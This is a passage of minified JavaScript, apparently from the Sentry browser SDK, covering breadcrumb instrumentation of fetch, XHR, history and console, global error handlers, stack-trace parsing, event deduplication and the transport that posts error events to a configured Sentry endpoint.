this.onreadystatechange?j(this,"onreadystatechange",(function(e){return function(...t){return o(),e.apply(this,t)}})):this.addEventListener("readystatechange",o),j(this,"setRequestHeader",(function(e){return function(...t){const[n,r]=t,i=this[vt];return i&&C(n)&&C(r)&&(i.request_headers[n.toLowerCase()]=r),e.apply(this,t)}})),e.apply(this,t)}})),j(e,"send",(function(e){return function(...t){const n=this[vt];return n?(void 0!==t[0]&&(n.body=t[0]),ct("xhr",{args:[n.method,n.url],startTimestamp:Date.now(),xhr:this}),e.apply(this,t)):e.apply(this,t)}}))}const Et=h();function _t(e){return e&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function bt(){(function(){if("string"==typeof EdgeRuntime)return!0;if(!function(){if(!("fetch"in Et))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(e){return!1}}())return!1;if(_t(Et.fetch))return!0;let e=!1;const t=Et.document;if(t&&"function"==typeof t.createElement)try{const n=t.createElement("iframe");n.hidden=!0,t.head.appendChild(n),n.contentWindow&&n.contentWindow.fetch&&(e=_t(n.contentWindow.fetch)),t.head.removeChild(n)}catch(e){u&&v.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",e)}return e})()&&j(d,"fetch",(function(e){return function(...t){const{method:n,url:r}=function(e){if(0===e.length)return{method:"GET",url:""};if(2===e.length){const[t,n]=e;return{url:Ct(t),method:St(n,"method")?String(n.method).toUpperCase():"GET"}}const t=e[0];return{url:Ct(t),method:St(t,"method")?String(t.method).toUpperCase():"GET"}}(t),i={args:t,fetchData:{method:n,url:r},startTimestamp:Date.now()};return ct("fetch",{...i}),e.apply(d,t).then((e=>(ct("fetch",{...i,endTimestamp:Date.now(),response:e}),e)),(e=>{throw ct("fetch",{...i,endTimestamp:Date.now(),error:e}),e}))}}))}function St(e,t){return!!e&&"object"==typeof e&&!!e[t]}function Ct(e){return"string"==typeof e?e:e?St(e,"url")?e.url:e.toString?e.toString():"":""}const It=h(),Ot=d;let wt;function Pt(){if(!function(){const e=It.chrome,t=e&&e.app&&e.app.runtime,n="history"in It&&!!It.history.pushState&&!!It.history.replaceState;return!t&&n}())return;const e=Ot.onpopstate;function t(e){return function(...t){const n=t.length>2?t[2]:void 0;if(n){const e=wt,t=String(n);wt=t,ct("history",{from:e,to:t})}return e.apply(this,t)}}Ot.onpopstate=function(...t){const n=Ot.location.href,r=wt;if(wt=n,ct("history",{from:r,to:n}),e)try{return e.apply(this,t)}catch(e){}},j(Ot.history,"pushState",t),j(Ot.history,"replaceState",t)}const Tt=["fatal","error","warning","log","info","debug"];function At(e){if(!e)return{};const t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};const n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:n,hash:r,relative:t[5]+n+r}}const Dt="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,Nt=d;let Rt=0;function kt(){return Rt>0}function xt(e,t={},n){if("function"!=typeof e)return e;try{const t=e.__sentry_wrapped__;if(t)return"function"==typeof t?t:e;if(q(e))return e}catch(t){return e}const r=function(){const r=Array.prototype.slice.call(arguments);try{n&&"function"==typeof n&&n.apply(this,arguments);const i=r.map((e=>xt(e,t)));return e.apply(this,i)}catch(e){throw Rt++,setTimeout((()=>{Rt--})),function(...e){const t=qe();if(2===e.length){const[n,r]=e;return n?t.withScope((()=>(t.getStackTop().scope=n,r(n)))):t.withScope(r)}t.withScope(e[0])}((n=>{var i;n.addEventProcessor((e=>(t.mechanism&&(K(e,void 0,void 0),J(e,t.mechanism)),e.extra={...e.extra,arguments:r},e))),i=e,qe().captureException(i,function(e){if(e)return function(e){return e instanceof Re||"function"==typeof e}(e)||function(e){return Object.keys(e).some((e=>be.includes(e)))}(e)?{captureContext:e}:e}(undefined))})),e}};try{for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=e[t])}catch(e){}H(r,e),U(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get:()=>e.name})}catch(e){}return r}const Lt="Breadcrumbs",Mt=(e={})=>{const t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:Lt,setupOnce(){},setup(e){var n;t.console&&function(e){const t="console";at(t,e),st(t,ut)}(function(e){return function(t){if(Ie()!==e)return;const n={category:"console",data:{arguments:t.args,logger:"console"},level:(r=t.level,"warn"===r?"warning":Tt.includes(r)?r:"log"),message:L(t.args," ")};var r;if("assert"===t.level){if(!1!==t.args[0])return;n.message=`Assertion failed: ${L(t.args.slice(1)," ")||"console.assert"}`,n.data.arguments=t.args.slice(1)}Ce(n,{input:t.args,level:t.level})}}(e)),t.dom&&(n=function(e,t){return function(n){if(Ie()!==e)return;let r,i,o="object"==typeof t?t.serializeAttribute:void 0,a="object"==typeof t&&"number"==typeof t.maxStringLength?t.maxStringLength:void 0;a&&a>1024&&(Dt&&v.warn(`\`dom.maxStringLength\` cannot exceed 1024, but a value of ${a} was configured. Sentry will use 1024 instead.`),a=1024),"string"==typeof o&&(o=[o]);try{const e=n.event,t=function(e){return!!e&&!!e.target}(e)?e.target:e;r=R(t,{keyAttrs:o,maxStringLength:a}),i=function(e){if(!N.HTMLElement)return null;let t=e;for(let e=0;e<5;e++){if(!t)return null;if(t instanceof HTMLElement&&t.dataset.sentryComponent)return t.dataset.sentryComponent;t=t.parentNode}return null}(t)}catch(e){r="<unknown>"}if(0===r.length)return;const s={category:`ui.${n.name}`,message:r};i&&(s.data={"ui.component_name":i}),Ce(s,{event:n.event,name:n.name,global:n.global})}}(e,t.dom),at("dom",n),st("dom",ft)),t.xhr&&function(e){at("xhr",e),st("xhr",yt)}(function(e){return function(t){if(Ie()!==e)return;const{startTimestamp:n,endTimestamp:r}=t,i=t.xhr[vt];if(!n||!r||!i)return;const{method:o,url:a,status_code:s,body:c}=i;Ce({category:"xhr",data:{method:o,url:a,status_code:s},type:"http"},{xhr:t.xhr,input:c,startTimestamp:n,endTimestamp:r})}}(e)),t.fetch&&function(e){const t="fetch";at(t,e),st(t,bt)}(function(e){return function(t){if(Ie()!==e)return;const{startTimestamp:n,endTimestamp:r}=t;if(r&&(!t.fetchData.url.match(/sentry_key/)||"POST"!==t.fetchData.method))if(t.error)Ce({category:"fetch",data:t.fetchData,level:"error",type:"http"},{data:t.error,input:t.args,startTimestamp:n,endTimestamp:r});else{const e=t.response;Ce({category:"fetch",data:{...t.fetchData,status_code:e&&e.status},type:"http"},{input:t.args,response:e,startTimestamp:n,endTimestamp:r})}}}(e)),t.history&&function(e){const t="history";at(t,e),st(t,Pt)}(function(e){return function(t){if(Ie()!==e)return;let n=t.from,r=t.to;const i=At(Nt.location.href);let o=n?At(n):void 0;const a=At(r);o&&o.path||(o=i),i.protocol===a.protocol&&i.host===a.host&&(r=a.relative),i.protocol===o.protocol&&i.host===o.host&&(n=o.relative),Ce({category:"navigation",data:{from:n,to:r}})}}(e)),t.sentry&&e.on&&e.on("beforeSendEvent",function(e){return function(t){Ie()===e&&Ce({category:"sentry."+("transaction"===t.type?"transaction":"event"),event_id:t.event_id,level:t.level,message:W(t)},{event:t})}}(e))}}},jt=$e(Lt,Mt),Ut="Dedupe",Ht=()=>{let e;return{name:Ut,setupOnce(){},processEvent(t){if(t.type)return t;try{if(function(e,t){return!!t&&(!!function(e,t){const n=e.message,r=t.message;return!(!n&&!r)&&(!(n&&!r||!n&&r)&&(n===r&&(!!Bt(e,t)&&!!Ft(e,t))))}(e,t)||!!function(e,t){const n=Gt(t),r=Gt(e);return!(!n||!r)&&(n.type===r.type&&n.value===r.value&&(!!Bt(e,t)&&!!Ft(e,t)))}(e,t))}(t,e))return Dt&&v.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(e){}return e=t}}},qt=$e(Ut,Ht);function Ft(e,t){let n=Vt(e),r=Vt(t);if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;if(r.length!==n.length)return!1;for(let e=0;e<r.length;e++){const t=r[e],i=n[e];if(t.filename!==i.filename||t.lineno!==i.lineno||t.colno!==i.colno||t.function!==i.function)return!1}return!0}function Bt(e,t){let n=e.fingerprint,r=t.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch(e){return!1}}function Gt(e){return e.exception&&e.exception.values&&e.exception.values[0]}function Vt(e){const t=e.exception;if(t)try{return t.values[0].stacktrace.frames}catch(e){return}}let zt=null;function $t(){zt=d.onerror,d.onerror=function(e,t,n,r,i){return ct("error",{column:r,error:i,line:n,msg:e,url:t}),!(!zt||zt.__SENTRY_LOADER__)&&zt.apply(this,arguments)},d.onerror.__SENTRY_INSTRUMENTED__=!0}let Yt=null;function Wt(){Yt=d.onunhandledrejection,d.onunhandledrejection=function(e){return ct("unhandledrejection",e),!(Yt&&!Yt.__SENTRY_LOADER__)||Yt.apply(this,arguments)},d.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}function Kt(e,t){const n=Xt(e,t),r={type:t&&t.name,value:Qt(t)};return n.length&&(r.stacktrace={frames:n}),void 0===r.type&&""===r.value&&(r.value="Unrecoverable error caught"),r}function Jt(e,t){return{exception:{values:[Kt(e,t)]}}}function Xt(e,t){const n=t.stacktrace||t.stack||"",r=function(e){if(e){if("number"==typeof e.framesToPop)return e.framesToPop;if(Zt.test(e.message))return 1}return 0}(t);try{return e(n,r)}catch(e){}return[]}const Zt=/Minified React error #\d+;/i;function Qt(e){const t=e&&e.message;return t?t.error&&"string"==typeof t.error.message?t.error.message:t:"No error message"}function en(e,t,n,r,i){let o;if(b(t)&&t.error)return Jt(e,t.error);if(S(t)||_(t,"DOMException")){const i=t;if("stack"in t)o=Jt(e,t);else{const t=i.name||(S(i)?"DOMError":"DOMException"),a=i.message?`${t}: ${i.message}`:t;o=tn(e,a,n,r),K(o,a)}return"code"in i&&(o.tags={...o.tags,"DOMException.code":`${i.code}`}),o}return E(t)?Jt(e,t):w(t)||P(t)?(o=function(e,t,n,r){const i=Ie(),o=i&&i.getOptions().normalizeDepth,a={exception:{values:[{type:P(t)?t.constructor.name:r?"UnhandledRejection":"Error",value:nn(t,{isUnhandledRejection:r})}]},extra:{__serialized__:ge(t,o)}};if(n){const t=Xt(e,n);t.length&&(a.exception.values[0].stacktrace={frames:t})}return a}(e,t,n,i),J(o,{synthetic:!0}),o):(o=tn(e,t,n,r),K(o,`${t}`,void 0),J(o,{synthetic:!0}),o)}function tn(e,t,n,r){const i={};if(r&&n){const r=Xt(e,n);r.length&&(i.exception={values:[{value:t,stacktrace:{frames:r}}]})}if(I(t)){const{__sentry_template_string__:e,__sentry_template_values__:n}=t;return i.logentry={message:e,params:n},i}return i.message=t,i}function nn(e,{isUnhandledRejection:t}){const n=function(e,t=40){const n=Object.keys(F(e));if(n.sort(),!n.length)return"[object has no keys]";if(n[0].length>=t)return x(n[0],t);for(let e=n.length;e>0;e--){const r=n.slice(0,e).join(", ");if(!(r.length>t))return e===n.length?r:x(r,t)}return""}(e),r=t?"promise rejection":"exception";return b(e)?`Event \`ErrorEvent\` captured as ${r} with message \`${e.message}\``:P(e)?`Event \`${function(e){try{const t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(e){}}(e)}\` (type=${e.type}) captured as ${r}`:`Object captured as ${r} with keys: ${n}`}const rn="GlobalHandlers",on=(e={})=>{const t={onerror:!0,onunhandledrejection:!0,...e};return{name:rn,setupOnce(){Error.stackTraceLimit=50},setup(e){t.onerror&&(function(e){!function(){const t="error";at(t,(t=>{const{stackParser:n,attachStacktrace:r}=un();if(Ie()!==e||kt())return;const{msg:i,url:o,line:a,column:s,error:c}=t,u=void 0===c&&C(i)?function(e,t,n,r){const i=/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?(.*)$/i;let o=b(e)?e.message:e,a="Error";const s=o.match(i);s&&(a=s[1],o=s[2]);return sn({exception:{values:[{type:a,value:o}]}},t,n,r)}(i,o,a,s):sn(en(n,c||i,void 0,r,!1),o,a,s);u.level="error",Se(u,{originalException:c,mechanism:{handled:!1,type:"onerror"}})})),st(t,$t)}()}(e),cn("onerror")),t.onunhandledrejection&&(function(e){!function(){const t="unhandledrejection";at(t,(t=>{const{stackParser:n,attachStacktrace:r}=un();if(Ie()!==e||kt())return;const i=function(e){if(O(e))return e;const t=e;try{if("reason"in t)return t.reason;if("detail"in t&&"reason"in t.detail)return t.detail.reason}catch(e){}return e}(t),o=O(i)?{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(i)}`}]}}:en(n,i,void 0,r,!0);o.level="error",Se(o,{originalException:i,mechanism:{handled:!1,type:"onunhandledrejection"}})})),st(t,Wt)}()}(e),cn("onunhandledrejection"))}}},an=$e(rn,on);function sn(e,t,n,r){const i=e.exception=e.exception||{},o=i.values=i.values||[],a=o[0]=o[0]||{},s=a.stacktrace=a.stacktrace||{},c=s.frames=s.frames||[],u=isNaN(parseInt(r,10))?void 0:r,l=isNaN(parseInt(n,10))?void 0:n,d=C(t)&&t.length>0?t:function(){try{return N.document.location.href}catch(e){return""}}();return 0===c.length&&c.push({colno:u,filename:d,function:"?",in_app:!0,lineno:l}),e}function cn(e){Dt&&v.log(`Global Handler attached: ${e}`)}function un(){const e=Ie();return e&&e.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}const ln="HttpContext",dn=()=>({name:ln,setupOnce(){},preprocessEvent(e){if(!Nt.navigator&&!Nt.location&&!Nt.document)return;const t=e.request&&e.request.url||Nt.location&&Nt.location.href,{referrer:n}=Nt.document||{},{userAgent:r}=Nt.navigator||{},i={...e.request&&e.request.headers,...n&&{Referer:n},...r&&{"User-Agent":r}},o={...e.request,...t&&{url:t},headers:i};e.request=o}}),hn=$e(ln,dn);function pn(e,t,n=250,r,i,o,a){if(!(o.exception&&o.exception.values&&a&&A(a.originalException,Error)))return;const s=o.exception.values.length>0?o.exception.values[o.exception.values.length-1]:void 0;var c,u;s&&(o.exception.values=(c=fn(e,t,i,a.originalException,r,o.exception.values,s,0),u=n,c.map((e=>(e.value&&(e.value=x(e.value,u)),e)))))}function fn(e,t,n,r,i,o,a,s){if(o.length>=n+1)return o;let c=[...o];if(A(r[i],Error)){mn(a,s);const o=e(t,r[i]),u=c.length;gn(o,i,u,s),c=fn(e,t,n,r[i],i,[o,...c],o,u)}return Array.isArray(r.errors)&&r.errors.forEach(((r,o)=>{if(A(r,Error)){mn(a,s);const u=e(t,r),l=c.length;gn(u,`errors[${o}]`,l,s),c=fn(e,t,n,r,i,[u,...c],u,l)}})),c}function mn(e,t){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,..."AggregateError"===e.type&&{is_exception_group:!0},exception_id:t}}function gn(e,t,n,r){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,type:"chained",source:t,exception_id:n,parent_id:r}}const vn="LinkedErrors",yn=(e={})=>{const t=e.limit||5,n=e.key||"cause";return{name:vn,setupOnce(){},preprocessEvent(e,r,i){const o=i.getOptions();pn(Kt,o.stackParser,o.maxValueLength,n,t,e,r)}}},En=$e(vn,yn),_n=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],bn="TryCatch",Sn=(e={})=>{const t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,...e};return{name:bn,setupOnce(){t.setTimeout&&j(Nt,"setTimeout",In),t.setInterval&&j(Nt,"setInterval",In),t.requestAnimationFrame&&j(Nt,"requestAnimationFrame",On),t.XMLHttpRequest&&"XMLHttpRequest"in Nt&&j(XMLHttpRequest.prototype,"send",wn);const e=t.eventTarget;e&&(Array.isArray(e)?e:_n).forEach(Pn)}}},Cn=$e(bn,Sn);function In(e){return function(...t){const n=t[0];return t[0]=xt(n,{mechanism:{data:{function:fe(e)},handled:!1,type:"instrument"}}),e.apply(this,t)}}function On(e){return function(t){return e.apply(this,[xt(t,{mechanism:{data:{function:"requestAnimationFrame",handler:fe(e)},handled:!1,type:"instrument"}})])}}function wn(e){return function(...t){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach((e=>{e in n&&"function"==typeof n[e]&&j(n,e,(function(t){const n={mechanism:{data:{function:e,handler:fe(t)},handled:!1,type:"instrument"}},r=q(t);return r&&(n.mechanism.data.handler=fe(r)),xt(t,n)}))})),e.apply(this,t)}}function Pn(e){const t=Nt,n=t[e]&&t[e].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&(j(n,"addEventListener",(function(t){return function(n,r,i){try{"function"==typeof r.handleEvent&&(r.handleEvent=xt(r.handleEvent,{mechanism:{data:{function:"handleEvent",handler:fe(r),target:e},handled:!1,type:"instrument"}}))}catch(e){}return t.apply(this,[n,xt(r,{mechanism:{data:{function:"addEventListener",handler:fe(r),target:e},handled:!1,type:"instrument"}}),i])}})),j(n,"removeEventListener",(function(e){return function(t,n,r){const i=n;try{const n=i&&i.__sentry_wrapped__;n&&e.call(this,t,n,r)}catch(e){}return e.call(this,t,i,r)}})))}const Tn=[Je(),nt(),Sn(),Mt(),on(),yn(),Ht(),dn()];function An(e,t){const n={type:t.name||t.constructor.name,value:t.message},r=function(e,t){return e(t.stack||"",1)}(e,t);return r.length&&(n.stacktrace={frames:r}),n}const Dn="LinkedErrors",Nn=$e(Dn,((e={})=>{const t=e.limit||5,n=e.key||"cause";return{name:Dn,setupOnce(){},preprocessEvent(e,r,i){const o=i.getOptions();pn(An,o.stackParser,o.maxValueLength,n,t,e,r)}}})),Rn=r;let kn={};Nt.Sentry&&Nt.Sentry.Integrations&&(kn=Nt.Sentry.Integrations);const xn={...kn,...Rn,...i},Ln="?";function Mn(e,t,n,r){const i={filename:e,function:t,in_app:!0};return void 0!==n&&(i.lineno=n),void 0!==r&&(i.colno=r),i}const jn=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,Un=/\((\S*)(?::(\d+))(?::(\d+))\)/,Hn=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,qn=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,Fn=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:[-a-z]+):.*?):(\d+)(?::(\d+))?\)?\s*$/i,Bn=function(...e){const t=e.sort(((e,t)=>e[0]-t[0])).map((e=>e[1]));return(e,n=0)=>{const r=[],i=e.split("\n");for(let e=n;e<i.length;e++){const n=i[e];if(n.length>1024)continue;const o=de.test(n)?n.replace(de,"$1"):n;if(!o.match(/\S*Error: /)){for(const e of t){const t=e(o);if(t){r.push(t);break}}if(r.length>=50)break}}return function(e){if(!e.length)return[];const t=Array.from(e);return/sentryWrapped/.test(t[t.length-1].function||"")&&t.pop(),t.reverse(),he.test(t[t.length-1].function||"")&&(t.pop(),he.test(t[t.length-1].function||"")&&t.pop()),t.slice(0,50).map((e=>({...e,filename:e.filename||t[t.length-1].filename,function:e.function||"?"})))}(r)}}([30,e=>{const t=jn.exec(e);if(t){if(t[2]&&0===t[2].indexOf("eval")){const e=Un.exec(t[2]);e&&(t[2]=e[1],t[3]=e[2],t[4]=e[3])}const[e,n]=Gn(t[1]||Ln,t[2]);return Mn(n,e,t[3]?+t[3]:void 0,t[4]?+t[4]:void 0)}}],[50,e=>{const t=Hn.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const e=qn.exec(t[3]);e&&(t[1]=t[1]||"eval",t[3]=e[1],t[4]=e[2],t[5]="")}let e=t[3],n=t[1]||Ln;return[n,e]=Gn(n,e),Mn(e,n,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}}],[40,e=>{const t=Fn.exec(e);return t?Mn(t[2],t[1]||Ln,+t[3],t[4]?+t[4]:void 0):void 0}]),Gn=(e,t)=>{const n=-1!==e.indexOf("safari-extension"),r=-1!==e.indexOf("safari-web-extension");return n||r?[-1!==e.indexOf("@")?e.split("@")[0]:Ln,n?`safari-extension:${t}`:`safari-web-extension:${t}`]:[e,t]};class Vn extends Error{constructor(e,t="warn"){super(e),this.message=e,this.name=new.target.prototype.constructor.name,Object.setPrototypeOf(this,new.target.prototype),this.logLevel=t}}const zn=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function $n(e,t=!1){const{host:n,path:r,pass:i,port:o,projectId:a,protocol:s,publicKey:c}=e;return`${s}://${c}${t&&i?`:${i}`:""}@${n}${o?`:${o}`:""}/${r?`${r}/`:r}${a}`}function Yn(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}function Wn(e,t=[]){return[e,t]}function Kn(e,t){const[n,r]=e;return[n,[...r,t]]}function Jn(e,t){const n=e[1];for(const e of n)if(t(e,e[0].type))return!0;return!1}function Xn(e,t){return(t||new TextEncoder).encode(e)}function Zn(e,t){const[n,r]=e;let i=JSON.stringify(n);function o(e){"string"==typeof i?i="string"==typeof e?i+e:[Xn(i,t),e]:i.push("string"==typeof e?Xn(e,t):e)}for(const e of r){const[t,n]=e;if(o(`\n${JSON.stringify(t)}\n`),"string"==typeof n||n instanceof Uint8Array)o(n);else{let e;try{e=JSON.stringify(n)}catch(t){e=JSON.stringify(me(n))}o(e)}}return"string"==typeof i?i:function(e){const t=e.reduce(((e,t)=>e+t.length),0),n=new Uint8Array(t);let r=0;for(const t of e)n.set(t,r),r+=t.length;return n}(i)}function Qn(e,t){const n="string"==typeof e.data?Xn(e.data,t):e.data;return[V({type:"attachment",length:n.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType}),n]}const er={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",statsd:"metric_bucket"};function tr(e){return er[e]}function nr(e){if(!e||!e.sdk)return;const{name:t,version:n}=e.sdk;return{name:t,version:n}}function rr(e,t,n=function(e){const t=[];function n(e){return t.splice(t.indexOf(e),1)[0]}return{$:t,add:function(r){if(!(void 0===e||t.length<e))return te(new Vn("Not adding Promise because buffer limit was reached."));const i=r();return-1===t.indexOf(i)&&t.push(i),i.then((()=>n(i))).then(null,(()=>n(i).then(null,(()=>{})))),i},drain:function(e){return new ne(((n,r)=>{let i=t.length;if(!i)return n(!0);const o=setTimeout((()=>{e&&e>0&&n(!1)}),e);t.forEach((e=>{ee(e).then((()=>{--i||(clearTimeout(o),n(!0))}),r)}))}))}}}(e.bufferSize||30)){let r={};function i(i){const o=[];if(Jn(i,((t,n)=>{const i=tr(n);if(function(e,t,n=Date.now()){return function(e,t){return e[t]||e.all||0}(e,t)>n}(r,i)){const r=ir(t,n);e.recordDroppedEvent("ratelimit_backoff",i,r)}else o.push(t)})),0===o.length)return ee();const a=Wn(i[0],o),s=t=>{Jn(a,((n,r)=>{const i=ir(n,r);e.recordDroppedEvent(t,tr(r),i)}))};return n.add((()=>t({body:Zn(a,e.textEncoder)}).then((e=>(void 0!==e.statusCode&&(e.statusCode<200||e.statusCode>=300)&&Z&&v.warn(`Sentry responded with status code ${e.statusCode} to sent event.`),r=function(e,{statusCode:t,headers:n},r=Date.now()){const i={...e},o=n&&n["x-sentry-rate-limits"],a=n&&n["retry-after"];if(o)for(const e of o.trim().split(",")){const[t,n,,,o]=e.split(":",5),a=parseInt(t,10),s=1e3*(isNaN(a)?60:a);if(n)for(const e of n.split(";"))"metric_bucket"===e&&o&&!o.split(";").includes("custom")||(i[e]=r+s);else i.all=r+s}else a?i.all=r+function(e,t=Date.now()){const n=parseInt(`${e}`,10);if(!isNaN(n))return 1e3*n;const r=Date.parse(`${e}`);return isNaN(r)?6e4:r-t}(a,r):429===t&&(i.all=r+6e4);return i}(r,e),e)),(e=>{throw s("network_error"),e})))).then((e=>e),(e=>{if(e instanceof Vn)return Z&&v.error("Skipped sending event because buffer is full."),s("queue_overflow"),ee();throw e}))}return i.__sentry__baseTransport__=!0,{send:i,flush:e=>n.drain(e)}}function ir(e,t){if("event"===t||"transaction"===t)return Array.isArray(e)?e[1]:void 0}let or;function ar(e,t=function(){if(or)return or;if(_t(Nt.fetch))return or=Nt.fetch.bind(Nt);const e=Nt.document;let t=Nt.fetch;if(e&&"function"==typeof e.createElement)try{const n=e.createElement("iframe");n.hidden=!0,e.head.appendChild(n);const r=n.contentWindow;r&&r.fetch&&(t=r.fetch),e.head.removeChild(n)}catch(e){Dt&&v.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",e)}return or=t.bind(Nt)}()){let n=0,r=0;return rr(e,(function(i){const o=i.body.length;n+=o,r++;const a={body:i.body,method:"POST",referrerPolicy:"origin",headers:e.headers,keepalive:n<=6e4&&r<15,...e.fetchOptions};try{return t(e.url,a).then((e=>(n-=o,r--,{statusCode:e.status,headers:{"x-sentry-rate-limits":e.headers.get("X-Sentry-Rate-Limits"),"retry-after":e.headers.get("Retry-After")}})))}catch(e){return or=void 0,n-=o,r--,te(e)}}))}function sr(e,t={}){const n="string"==typeof t?t:t.tunnel,r="string"!=typeof t&&t._metadata?t._metadata.sdk:void 0;return n||`${function(e){return`${function(e){const t=e.protocol?`${e.protocol}:`:"",n=e.port?`:${e.port}`:"";return`${t}//${e.host}${n}${e.path?`/${e.path}`:""}/api/`}(e)}${e.projectId}/envelope/`}(e)}?${function(e,t){return n={sentry_key:e.publicKey,sentry_version:"7",...t&&{sentry_client:`${t.name}/${t.version}`}},Object.keys(n).map((e=>`${encodeURIComponent(e)}=${encodeURIComponent(n[e])}`)).join("&");var n}(e,r)}`}const cr="Not capturing exception because it's already been captured.";class ur{constructor(e){if(this._options=e,this._integrations={},this._integrationsInitialized=!1,this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],e.dsn?this._dsn=function(e){const t="string"==typeof e?function(e){const t=zn.exec(e);if(!t)return void g((()=>{console.error(`Invalid Sentry Dsn: ${e}`)}));const[n,r,i="",o,a="",s]=t.slice(1);let c="",u=s;const l=u.split("/");if(l.length>1&&(c=l.slice(0,-1).join("/"),u=l.pop()),u){const e=u.match(/^\d+/);e&&(u=e[0])}return Yn({host:o,pass:i,path:c,projectId:u,port:a,protocol:n,publicKey:r})}(e):Yn(e);if(t&&function(e){if(!u)return!0;const{port:t,projectId:n,protocol:r}=e;return!(["protocol","publicKey","host","projectId"].find((t=>!e[t]&&(v.error(`Invalid Sentry Dsn: ${t} missing`),!0)))||(n.match(/^\d+$/)?function(e){return"http"===e||"https"===e}(r)?t&&isNaN(parseInt(t,10))&&(v.error(`Invalid Sentry Dsn: Invalid port ${t}`),1):(v.error(`Invalid Sentry Dsn: Invalid protocol ${r}`),1):(v.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),1)))}(t))return t}(e.dsn):Z&&v.warn("No DSN provided, client will not send events."),this._dsn){const t=sr(this._dsn,e);this._transport=e.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...e.transportOptions,url:t})}}captureException(e,t,n){if(X(e))return void(Z&&v.log(cr));let r=t&&t.event_id;return this._process(this.eventFromException(e,t).then((e=>this._captureEvent(e,t,n))).then((e=>{r=e}))),r}captureMessage(e,t,n,r){let i=n&&n.event_id;const o=I(e)?e:String(e),a=O(e)?this.eventFromMessage(o,t,n):this.eventFromException(e,n);return this._process(a.then((e=>this._captureEvent(e,n,r))).then((e=>{i=e}))),i}captureEvent(e,t,n){if(t&&t.originalException&&X(t.originalException))return void(Z&&v.log(cr));let r=t&&t.event_id;const i=(e.sdkProcessingMetadata||{}).capturedSpanScope;return this._process(this._captureEvent(e,t,i||n).then((e=>{r=e}))),r}captureSession(e){"string"!=typeof e.release?Z&&v.warn("Discarded session because of missing or non-string release"):(this.sendSession(e),le(e,{init:!1}))}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(e){const t=this._transport;return t?(this.metricsAggregator&&this.metricsAggregator.flush(),this._isClientDoneProcessing(e).then((n=>t.flush(e).then((e=>n&&e))))):ee(!0)}close(e){return this.flush(e).then((e=>(this.getOptions().enabled=!1,this.metricsAggregator&&this.metricsAggregator.close(),e)))}getEventProcessors(){return this._eventProcessors}addEventProcessor(e){this._eventProcessors.push(e)}setupIntegrations(e){(e&&!this._integrationsInitialized||this._isEnabled()&&!this._integrationsInitialized)&&this._setupIntegrations()}init(){this._isEnabled()&&this._setupIntegrations()}getIntegrationById(e){return this.getIntegrationByName(e)}getIntegrationByName(e){return this._integrations[e]}getIntegration(e){try{return this._integrations[e.id]||null}catch(t){return Z&&v.warn(`Cannot retrieve integration ${e.id} from the current Client`),null}}addIntegration(e){const t=this._integrations[e.name];ze(this,e,this._integrations),t||Ve(this,[e])}sendEvent(e,t={}){this.emit("beforeSendEvent",e,t);let 